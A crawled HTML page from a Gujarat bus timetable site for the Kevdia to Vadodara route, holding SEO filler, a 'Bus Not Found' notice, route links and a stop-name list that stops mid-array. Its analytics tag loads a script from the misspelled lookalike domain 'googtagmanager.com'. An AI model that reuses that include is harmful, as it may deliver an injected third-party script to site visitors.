

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsrtcbus.in/kevdia-to-vadodara-gsrtc-bus-timetable
body_size: 48350
content:
<!DOCTYPE html>
<html>
<head>
    <!-- Chrome, Firefox OS and Opera -->
    <meta name="theme-color" content="#59C45B">
    <!-- Windows Phone -->
    <meta name="msapplication-navbutton-color" content="#59C45B">
    <!-- iOS Safari -->
    <meta name="apple-mobile-web-app-status-bar-style" content="#59C45B">    
    <link rel="icon" href="https://www.gsrtcbus.in/asset/images/favicon.png" type="image/gif" sizes="16x16" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <title>Kevdia To Vadodara Bus GSRTC Volvo | Sleeper | Gurjarnagri | Express</title>
          
                <meta name="description" content="Kevdia To Vadodara Bus GSRTC. Find route Kevdia to Vadodara GSRTC BUS VOLVO, Sleeper, Gurjarnagari, Express. Get Full Bus inquiry and st time table for route Kevdia to Vadodara">            
      
            <meta name="keywords" content="Kevdia To Vadodara gsrtc bus time table, Kevdia To Vadodara gsrtc bus search Kevdia To Vadodara gsrtc time table Kevdia To Vadodara gsrtc volvo">                    
           
    
    <!-- Font Google -->
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400%7COpen+Sans:300,400,600' rel='stylesheet' type='text/css'>
    <!-- End Font Google -->
    <!-- Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery-ui.min.css">
        <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/owl.carousel.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery.mb.YTPlayer.min.css">
    <!-- End Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/style.css">
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-1.11.0.min.js"></script>
        
 
    <!-- Google Adsense start -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5107689881230500" crossorigin="anonymous"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5107689881230500",
          enable_page_level_ads: true
     });
</script>  
    <!-- Google Adsense end -->
    

    
    
    
    <!-- Global site tag (gtag.js) - Google Analytics Start -->
    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googtagmanager.com/gtag/js?id=G-W3MH632SVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3MH632SVT');
</script>

	
    <!-- Global site tag (gtag.js) - Google Analytics End -->    
    
    <!-- Facebook pixel Start -->
            <!-- Facebook Pixel Code -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '332779303829608');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=332779303829608&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Facebook Pixel Code -->

    <!-- Facebook pixel End -->
    </head>
    <body>
                <!-- Preloader -->
    <!-- Wrap -->
    <div id="wrap">
        
        <!-- Header -->
        <header id="header" class="header">
            <div class="container">
                <!-- Logo -->
                <div class="logo float-left mobile-logo-center">
                    <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-header.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry"></a>
                </div>
                <!-- End Logo -->
                <!-- Bars -->
                <div class="bars" id="bars"></div>
                <!-- End Bars -->

                            </div>
        </header>
<div id="goog_ads_auto">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9830334478042889"
     data-ad-slot="4944632815"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<style>
    #goog_ads_auto { display: none; }
    @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 600px){ #goog_ads_auto { display: block; }}
</style>
        <!-- End Header -->
		<!--Banner-->
        <section class="sub-banner">
            <!--Background-->
            <div class="bg-parallax bg-1"></div>
            <!--End Background-->
            <!-- Logo -->
            <div class="logo-banner text-center">
                <a href="" title="">
                    <img src="https://www.gsrtcbus.in/asset/images/logo-banner.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                </a>
            </div>
            <!-- Logo -->
<form action="https://www.gsrtcbus.in/gsrtc-bus-search" method="post">
                    <div class="form-cn form-flight">
                        <h1>Kevdia to Vadodara Gsrtc Bus Timetable</h1>
                        <div class="form-search clearfix">
                            <div class="form-field field-from">
                                <label for="flight-from"><span>Bus from:</span> GSRTC Bus Stand</label>
                                <input type="text" name="busfrom" id="flight-from" class="field-input" required>
                            </div>
                            <div class="form-field field-to">
                                <label for="flight-to"><span>To :</span> GSRTC Bus Stand</label>
                                <input type="text" id="flight-to" name="busto" class="field-input" required>
                            </div>
                            <div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" name="journeydate" placeholder="Journey Date" required>
                            </div>
                            <!--<div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" placeholder="Returning">
                            </div>
                            <div class="form-field field-select field-adult">
                                <div class="select">
                                    <span>Adults</span>
                                    <select>
                                        <option>Adults</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>
                            <div class="form-field field-select field-children">
                                <div class="select">
                                    <span>Children</span>
                                    <select>
                                        <option>Children</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>-->
                            <div class="form-submit">
                                <button type="submit" class="awe-btn awe-btn-medium awe-search">Search</button>
                            </div>
                        </div>
                    </div>
                </form>            
        </section>
        <!--End Banner-->
        
        <div class="main">
            <div class="container">
                <div class="main-cn flight-page bg-white clearfix">
                
                    <div class="row">

                        <!-- Flight Right -->
                        <div class="col-md-12">

                            <!-- Breakcrumb -->
                            <section class="breakcrumb-sc">
                                <ul class="breadcrumb arrow">
                                    <li><a href="https://www.gsrtcbus.in/"><i class="fa fa-home"></i></a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">GSRTC</a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">Bus </a></li>
                                    <li>Time Table</li>
                                </ul>
                            </section>
                            <!-- End Breakcrumb -->

                            <!-- Flight List -->
                            <section class="flight-list">

                                <!-- Calendar Charts -->
                                
                                <!-- End Calendar Charts -->

                                <!-- Flight Statis -->
                                
                                <!-- End Flight Statis -->

                                <!-- Flight List Head -->
                                <div class="flight-list-head">
                                    <!--<span class="icon"><img src="https://www.gsrtcbus.in/asset/images/icon-outbound.png" alt=""></span> -->
                                                                        <span style="font-size: 22px;">OOPS, &nbsp;Bus Not Found &nbsp; </span>
                                    <br/><br/><br/>
                                    <h2 style="font-size: 25px;">Bus From Kevdia to Vadodara </h2>
                                    <span style="font-size: 19px;">
                                        For comfortable and safe journey, the only way from Kevdia to Vadodara is bus. Many times traffic and other circumstance occure which makes the speed down of the bus. But gsrtc bus from Kevdia and Vadodara will assured your safety and gives the time frequeny to reach the destination more comfortably. <br/>
                                        There are many people who are traveling daily from Kevdia to Vadodara for their personal work.
                                        <br/>For more return flexibility you can check <a href="https://www.gsrtcbus.in/vadodara-to-kevdia-gsrtc-bus">Vadodara to Kevdia GSRTC Bus</a>
                                    </span>
                                    <h2 style="font-size: 25px;">Board Point Kevdia </h2>
                                    <span style="font-size: 19px;">
                                        Most of the buses are starting from Kevdia. Many travellers and commuters are getting buses from the Kevdia                                    </span>
                                    <h2 style="font-size: 25px;">Drop Point Vadodara </h2>
                                    <span style="font-size: 19px;">
                                        Many buses are running in the route of Kevdia to Vadodara. you can choose sleeper, volvo, gurjarnagari, express any one which you feel the comfort and best for your journey.
                                    </span>
                                    <h2 style="font-size: 25px;">Bus Types From Kevdia to Vadodara </h2>
                                    <span style="font-size: 19px;">
                                        There are many types of buses avilable for Kevdia to Vadodara. some of them can also provide you in the budget fares also.
                                    </span>
                                    
                                    
                                </div>

                            </section>
 <!-- random data start -->
                    <section class="cruise-deals">
                                <!-- Title -->
                                <div class="title-wrap">
                                    <div class="container">
                                        <div class="travel-title float-left">
                                            <!--<h2>Last-Minute Cruise Deals: <span> Paris, Amsterdam, Saint Petersburg &amp; more</span></h2>-->
                                            <h2>GSRTC Bus Top Route Destinations</h2>
                                        </div>
                                    </div>
                                </div>
                                <!-- End Title -->
                                <!-- Cruise Deals Content -->
                                <div class="container">
                                    <div class="cruise-deals-cn clearfix">
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/junagadh-to-bilkha-bus-service" title="Junagadh To Bilkha -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Junagadh To Bilkha  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surendranagar-to-amreli-bus-service" title="Surendranagar To Amreli -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Surendranagar To Amreli  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/pavagdh-to-kesoda-bus-service" title="Pavagdh To Kesoda -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Pavagdh To Kesoda  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/rajkot-to-bantva-bus-service" title="Rajkot To Bantva -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Rajkot To Bantva  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/selvas-to-mahesana-bus-service" title="Selvas To Mahesana -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Selvas To Mahesana  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/dakor-to-anand-bus-service" title="Dakor To Anand -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Dakor To Anand  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/anjar-to-mundra-bus-service" title="Anjar To Mundra -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Anjar To Mundra  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bilimora-to-ahwa-bus-service" title="Bilimora To Ahwa -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Bilimora To Ahwa  bus service</a></li>                                
                                                        
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/samana-to-rajot-bus-service" title="Samana To Rajot -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Samana To Rajot  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mahesana-to-zinzuvada-bus-service" title="Mahesana To Zinzuvada -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Mahesana To Zinzuvada  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surendranagar-to-vijapur-bus-service" title="Surendranagar To Vijapur -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Surendranagar To Vijapur  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/navagamrod-to-jamnagar-bus-service" title="Navagamrod To Jamnagar -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Navagamrod To Jamnagar  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gandhinagar%20-to-vijaynagar-bus-service" title="Gandhinagar%20 To Vijaynagar -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Gandhinagar%20 To Vijaynagar  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/shirdii-to-silvassa-bus-service" title="Shirdii To Silvassa -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Shirdii To Silvassa  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-mehamdabad-bus-service" title="Vadodara To Mehamdabad -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Vadodara To Mehamdabad  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nadiad-to-botad-bus-service" title="Nadiad To Botad -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Nadiad To Botad  bus service</a></li>                                
                                                                             
                                            </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/unjha-to-dhabhadi-bus-service" title="Unjha To Dhabhadi -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Unjha To Dhabhadi  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/navsari-to-somnath-bus-service" title="Navsari To Somnath -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Navsari To Somnath  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/porbandar-to-garej-bus-service" title="Porbandar To Garej -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Porbandar To Garej  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jetpur-to-kadi-bus-service" title="Jetpur To Kadi -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Jetpur To Kadi  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bilimora-to-ukai-bus-service" title="Bilimora To Ukai -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Bilimora To Ukai  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/umreth-to-petlad-bus-service" title="Umreth To Petlad -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Umreth To Petlad  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/godhra-to-dhandhuka-bus-service" title="Godhra To Dhandhuka -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Godhra To Dhandhuka  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jotana-to-bhavnagar-bus-service" title="Jotana To Bhavnagar -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Jotana To Bhavnagar  bus service</a></li>                                
                                                                                                         
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/anjar-to-kasi-bus-service" title="Anjar To Kasi -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Anjar To Kasi  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nashik-to-dharampur-bus-service" title="Nashik To Dharampur -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Nashik To Dharampur  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/virpur-to-amreli-bus-service" title="Virpur To Amreli -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Virpur To Amreli  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/dhrampur-to-vyara-bus-service" title="Dhrampur To Vyara -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Dhrampur To Vyara  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ahmedabad-to-talod-bus-service" title="Ahmedabad To Talod -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Ahmedabad To Talod  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jamjodhpur-to-porbdandar-bus-service" title="Jamjodhpur To Porbdandar -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Jamjodhpur To Porbdandar  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/iadar-to-vadngar-bus-service" title="Iadar To Vadngar -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Iadar To Vadngar  bus service</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/amreli-to-surendranagar-bus-service" title="Amreli To Surendranagar -bus-service Volvo | Express | Gurjarnagari | Sleeper - 18th Jan 2026">Amreli To Surendranagar  bus service</a></li>                                
                                                                                                         
                                              </ul>
                                                                      </div>
                                </div>
                                <!-- End Cruise Deals Content -->
                            </section>                            
                            <!-- random data end -->                            
                            <!-- End Flight List -->

                        </div>
                        <!-- End Flight Right -->

                        <!-- Sidebar -->
                        
                        <!-- End Sidebar -->

                        
                    </div>

                </div>
            </div>
        </div>                 <!-- Footer -->
        <footer>
            <div class="container">
                <div class="row">
                    <!-- Logo -->
                    <div class="col-md-4">
                        <div class="logo-foter">
                            <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-footer.png" alt=""></a>
                        </div>
                    </div>
                    <!-- End Logo -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/about" title="">About</a></li>
                                <li><a href="https://www.gsrtcbus.in/contact" title="">Contact Us</a></li>
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/privacy" title="">Privacy Policy</a></li>                                
                                <li><a href="https://www.gsrtcbus.in/disclaimer" title="">Disclaimer</a></li>                                
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Footer Currency, Language -->
                    <div class="col-sm-6 col-md-4">
                        <!--CopyRight-->
                        <p class="copyright">
                            © 2026 <a href="http://www.gsrtcbus.in" target="_blank" title="www.GSRTCBus.in" style="color: #fff">GSRTCBus.in</a> All rights reserved.
                        <br/><a href="http://www.phoenixsoftsolution.com" target="_blank" title="www.phoenixsoftsolution.com" style="color: #fff">Design By Phoenix Soft Solution</a>
                        </p>
                        <!--CopyRight-->
                    </div>
                    <!-- End Footer Currency, Language -->
                </div>
            </div>
        </footer>
        <!-- End Footer -->
    </div>
    
    <!-- Library JS -->
    
    <!--<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>-->
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-ui.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/owl.carousel.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/parallax.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.nicescroll.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.ui.touch-punch.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.mb.YTPlayer.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/SmoothScroll.js"></script>
    <!-- End Library JS -->
    <!-- Main Js -->    
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/script.js"></script>
    
    <!-- End Main Js -->    
    
    <!-- Autocomplete start -->    
    
     <script>
  $( function() {
    var availableTags = [
"A SUKHAPAR",
"AABUSS MP",
"AADAHATH ROL",
"AAGARVA",
"AAGERVA",
"AAJOL",
"AAKADIYA",
"AAKADIYA JETPUR",
"AAKRUND",
"AAMADLA",
"AAMALPADA",
"AAMARA NKT",
"AAMBA SUKVAL",
"AAMBAGALA",
"AAMBALA PLT",
"AAMBLIYARA",
"AANKALIYA DITWAS",
"AANSODAR",
"AANTROLI",
"AARSODIYA",
"AASURA MAHEL",
"AAT",
"AATHMNAPADA",
"AAZADNAGAR VAMOTI NLY",
"ABALIYARA",
"ABASANA",
"ABC CIRCLE",
"ABHALVAD",
"ABHARA",
"ABHARAMPARA",
"ABHARAMPURA",
"ABRAMA",
"ABU ROAD",
"ABU ROAD TALETI",
"ACHHAVANI",
"ACHHOD",
"ACHHUVA",
"ADADARA",
"ADADRA",
"ADAGAM",
"ADALAJ BUS STATION",
"ADALAJ GNDR",
"ADANI POWER ROAD",
"ADANIPOWARPLANT",
"ADANIPOWARPLANT",
"ADAPAR",
"ADAPUR",
"ADAPUR",
"ADAPURGAM",
"ADARIYANA",
"ADAS",
"ADAVAL JETPUR",
"ADDHIYA",
"ADESAR",
"ADESAR ROAD",
"ADESAR ROD",
"ADHERA",
"ADHEVADA",
"ADHO CHHANI NKT",
"ADHOI BHC",
"ADIPUR",
"ADITYANA",
"ADIWADA",
"ADIYA",
"ADOL",
"ADPUR",
"ADRI",
"ADTALA",
"ADTALA",
"ADVAL",
"ADVANA PBR",
"AERODRAM PBR",
"AETA TRD",
"AGARVA",
"AGARWA",
"AGARWADA",
"AGAS",
"AGASI",
"AGATRAY",
"AGAWADA",
"AGDOL",
"AGHELAI BVN",
"AGIYA",
"AGIYALI ASHRAM",
"AGLOD",
"AGRA UP",
"AGROSEL MDV",
"AGTHALA",
"AHAMADPUR",
"AHEMADNAGAR MH",
"AHIMA",
"AHMADPURBORDAR",
"AHMEDABAD ADALAJ X",
"AHMEDABAD AMDUPURA",
"AHMEDABAD ANJALI X",
"AHMEDABAD BAPUNAGAR",
"AHMEDABAD BOPAL",
"AHMEDABAD CHAMUNDA BRIDGE",
"AHMEDABAD CHANDKHEDA",
"AHMEDABAD CHANDLODIYA",
"AHMEDABAD CTM EXPRESSWAY",
"AHMEDABAD GALAXY CINEMA",
"AHMEDABAD GITA MANDIR BUS PORT",
"AHMEDABAD HANSPURA RING ROAD X",
"AHMEDABAD INDIRA BRIDGE CIRCLE",
"AHMEDABAD ISCON CROSS ROAD X",
"AHMEDABAD JAMALPUR",
"AHMEDABAD JHUHAPURA",
"AHMEDABAD JIVRAJ PARK",
"AHMEDABAD KALUPUR (SARANGPUR)",
"AHMEDABAD KRISHNANAGAR STAND",
"AHMEDABAD LAMBHA",
"AHMEDABAD MEMCO X",
"AHMEDABAD NANA CHILODA",
"AHMEDABAD NARODA PATIYA",
"AHMEDABAD NEHRUNAGAR",
"AHMEDABAD NIKOLGAM",
"AHMEDABAD ODHAV RING ROAD X",
"AHMEDABAD PALDI",
"AHMEDABAD PRAHLADNAGAR",
"AHMEDABAD RABARI COLONY ABD",
"AHMEDABAD RANASAN RING ROAD X",
"AHMEDABAD RANIP",
"AHMEDABAD SAMJUBA HOSPITAL",
"AHMEDABAD SANATHAL X",
"AHMEDABAD SARKHEJ UJALA X",
"AHMEDABAD SARKHEJ/SANAND X",
"AHMEDABAD SHANTIPURA X",
"AHMEDABAD SONINI CHALI",
"AHMEDABAD THAKKARBAPANAGAR APR",
"AHMEDABAD V S HOSPITAL",
"AHMEDABAD VASNA",
"AHMEDABAD VISAT GND CROSS",
"AHMEDABAD WADAJ",
"AHMEDABAD ZUNDAL RING ROAD X",
"AHMEDNAGAR MH",
"AHMEDPURA",
"AHMEDPURA",
"AHWA",
"AHWA MAHAL",
"AIR FORCE BHUJ",
"AIR FORCE MOTHADA",
"AIRFORCE NLY",
"AIRINDIAPURA",
"AIRPORT ABD",
"AITHOR",
"AIYAR NKT",
"AIYAR ROAD NKT",
"AJAB",
"AJABPURA",
"AJAPAR ROAD ANJAR",
"AJARAPURA",
"AJARAPURA",
"AJARPURA",
"AJITGADH",
"AJMER RJ",
"AJRAKHPUR BHJ",
"AJUJA",
"AKALA",
"AKALASA",
"AKARI",
"AKARI ROAD",
"AKARI ROAD",
"AKBA",
"AKHAJ(KADI)",
"AKHAJ(MEHSANA)",
"AKHALI RDN",
"AKHBARNAGAR ABD",
"AKHOL",
"AKHOL CHOKDI",
"AKKALKUVA",
"AKLACHA",
"AKLERA",
"AKOLA MH",
"AKOLI",
"AKOLI",
"AKOLVADI GIR",
"AKOTI",
"AKOTI",
"AKRUND",
"AKRUND",
"AKSAL",
"AKVADA",
"ALANG SHIP YAD",
"ALARSA",
"ALGAT",
"ALGAT",
"ALIDAR",
"ALIDHRA ROAD MNDRD",
"ALINA",
"ALINA X",
"ALINDRA",
"ALIRAJPUR",
"ALIYABADA",
"ALLAHABAD UP",
"ALODA",
"ALURA",
"ALURA",
"ALVA",
"AMADADA",
"AMAJA",
"AMALI",
"AMALIYA",
"AMALNER",
"AMALPADA",
"AMALSAD",
"AMALSADI",
"AMALSADI",
"AMALUN",
"AMANIA",
"AMARAPAR",
"AMARAPARA",
"AMARAPUR",
"AMARBHARTI",
"AMARDAD",
"AMARGADH",
"AMARGADH GAM",
"AMARGADH ROAD",
"AMARKUI",
"AMARNAGAR JETPUR",
"AMARNAGAR(AMRELI)",
"AMARNAGAR(JETPUR)",
"AMARNATH MAHADEV NLY",
"AMARNESDA",
"AMAROLI SRT",
"AMARPAR",
"AMARPURA",
"AMARVANDH",
"AMARVANDH ROAD NLY",
"AMBA DMP",
"AMBA GHAT",
"AMBA HOTEL",
"AMBA ZARAN",
"AMBABAR",
"AMBABAR",
"AMBABARI VGH",
"AMBACH",
"AMBADA",
"AMBAGALA",
"AMBAHOTEL",
"AMBAIGADHA",
"AMBAJI",
"AMBAJI GMDC GRAUND",
"AMBALA",
"AMBALA BVN",
"AMBALA KENT HR",
"AMBALI",
"AMBALI DANTA",
"AMBALI KHDM",
"AMBALI(BARIYA)",
"AMBALI(DABHOI)",
"AMBALIPADA RJ",
"AMBALIYA",
"AMBALIYA JUNAGADH",
"AMBALIYARA",
"AMBALIYASAN",
"AMBALIYASAN",
"AMBALIYASAN MNS",
"AMBALIYAT",
"AMBAPUR",
"AMBARA (AMARA)",
"AMBARADI RJL",
"AMBARDI",
"AMBARDI JAM",
"AMBARDI JSD",
"AMBASAN",
"AMBAV",
"AMBECHA",
"AMBHETA",
"AMBHETA",
"AMBHETI",
"AMBIKA NAGAR",
"AMBIKA NAGAR",
"AMBLASH(KESHOD)",
"AMBLASH(MANGROL)",
"AMBOLI CHOKDI",
"AMBUJA CEMENT CO UNA",
"AMDAVAADI DHAL BLSNR",
"AMDAVAD ADALAJ X",
"AMDAVAD AKHBARNAGAR",
"AMDAVAD BAPUNAGAR",
"AMDAVAD CHANDKHEDA",
"AMDAVAD CIVIL HOPITAL",
"AMDAVAD CTM EXPRESSWAY",
"AMDAVAD GITA MANDIR BUS PORT",
"AMDAVAD GOTA-X",
"AMDAVAD HELMET CIRCLE",
"AMDAVAD INCOME TAX",
"AMDAVAD ISCON CROSS ROAD",
"AMDAVAD JASODA X",
"AMDAVAD KRISHNANAGAR STAND",
"AMDAVAD MANINANGAR",
"AMDAVAD NARODA",
"AMDAVAD NEHRUNAGAR",
"AMDAVAD PALDI",
"AMDAVAD SABARMATI",
"AMDAVAD SARANGPUR",
"AMDAVAD SARKHEJ UJALAX",
"AMDAVAD SOLA X",
"AMDAVAD SUBHASHBRIDGE",
"AMDAVAD THALTEJ X",
"AMDAVAD VADAJ",
"AMDAVAD WADAJ",
"AMDUPURA",
"AMERDI BHC",
"AMET",
"AMIRGADH",
"AMIRGADH BORDER",
"AMIYAD FATA",
"AMIYAPUR",
"AMIYAPUR",
"AMLESHWAR",
"AMLETHA",
"AMLIGAM",
"AMLIYARA",
"AMLIYAT",
"AMOD",
"AMOD PATIYA",
"AMOD PATIYA",
"AMODAR",
"AMODARA",
"AMODARA",
"AMODARA BYD",
"AMODRA",
"AMRAIWADI",
"AMRAJINA MUVADA",
